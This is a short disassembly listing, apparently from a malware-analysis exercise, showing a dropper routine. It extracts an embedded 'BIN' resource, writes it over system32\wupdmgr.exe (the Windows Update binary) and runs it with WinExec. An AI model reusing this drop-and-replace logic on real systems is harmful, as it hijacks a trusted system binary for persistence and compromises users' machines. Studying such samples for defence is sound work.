 call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:LoadResource
mov [ebp+lpBuffer], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, [ebp+hModule]
push ecx ; hModule
call ds:SizeofResource
mov [ebp+nNumberOfBytesToWrite], eax
push 0 ; hTemplateFile
push 0 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 40000000h ; dwDesiredAccess
lea edx, [ebp+Dest]
push edx ; lpFileName
call ds:CreateFileA
mov [ebp+hFile], eax
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
mov ecx, [ebp+nNumberOfBytesToWrite]
push ecx ; nNumberOfBytesToWrite
mov edx, [ebp+lpBuffer]
push edx ; lpBuffer
mov eax, [ebp+hFile]
push eax ; hFile
call ds:WriteFile
mov ecx, [ebp+hFile]
push ecx ; hObject
call ds:CloseHandle
push 0 ; uCmdShow
lea edx, [ebp+Dest]
push edx ; lpCmdLine
call ds:WinExec